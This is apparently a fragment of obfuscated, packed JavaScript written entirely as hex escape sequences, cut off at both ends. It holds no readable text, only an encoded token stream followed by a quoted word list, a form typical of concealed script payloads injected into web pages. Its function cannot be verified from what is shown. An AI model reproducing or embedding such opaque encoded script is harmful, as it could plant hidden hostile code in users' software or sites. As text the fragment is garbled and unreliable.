1\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\